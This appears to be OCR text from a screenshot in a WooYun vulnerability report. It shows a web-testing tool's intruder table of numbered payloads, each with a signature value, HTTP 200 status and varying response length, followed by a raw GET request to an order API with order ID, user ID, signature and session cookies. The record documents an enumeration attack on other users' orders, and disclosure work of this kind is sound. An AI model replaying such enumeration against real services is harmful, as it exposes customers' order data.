 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
51 051 7B7182B2D3D5FC0D44B7... 200 15725
134 134 45FC12B7B62FA7CAB0E85... 200 12653
8 008 3C52B16E7F1D4C2274AC... 200 11669
20 020 1FE35DFF795759AC4C93C... 200 11669
16 016 23B5C346CF1212558BF88... 200 8689
87 087 01E0A136DD8D23E0FA673... 200 5323
2 002 22BE7BED46FD4EAB15BA... 200 5291
48 048 1929449E853A64B3149409... 200 5287
113 113 5FBF849BC0579C385D68F... 200 5273
44 044 3C512E2C3D4B567531EF2... 200 5095
65 065 3161576AC3838CAFEF5B0... 200 5068
133 133 B7C6028C6E18F4699D5A1... 200 5068
190 190 47736AAE386F6F7186C82... 200 5068
224 224 C2CF97CE5B534C1BD73E... 200 5068
6 006 E57E2CCAC9B7027F117A... 200 5009
26 026 66A70EAF12DA5B76053B5... 200 5002
105 105 4F5CD3B8851A69440575E... 200 4986
30 030 B0F2126887FEF2C7FD53E... 200 4937
192 192 FA37789E3291B57A23889... 200 4917
46 046 341ACF649D5969B6A87AF... 200 4908
12 012 2C80E64198AADF6168163... 200 4853
72 072 3D452005653F1AD4E4327... 200 4853
Request Response
Raw Params Headers Hex
GET /api/order/get?sid=API_APP_AND&orderId=160107098051&uid=14749&v=1.0.1&ts=2016-01-12+12%3A30%3A16&sig=7B7182B2D3D5FC0D44B7777C9A162A8F HTTP/1.1
Host: www.xyz.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: VINFO=3Eyaqee9mSWuiYREuz2rA//ii2P31Rc1Medwp/xwF83FkVeKYgb3Rw==; __utma=86380689.1023909481.1451354733.1451354733.1452482836.2;
__utmz=86380689.1451354733.1.1.utmcsr=jdsxy.com|utmccn=(referral)|utmcmd=referral|utmcct=/; pid=pbUj34WJHe8bnsjR6yPnA7piYd54dlLvVNHOW7bvnyFMKoyfNAYhuw==; USID=
__utmc=86380689; INS_NAERPRODUCT=pt5wp25c; USERNAMEMODIFY=true; INSLVT=4f492b4a436c643034656d305a37336d44422f49494d2b3142476d4e51527849
Connection: close
www.wooyun.org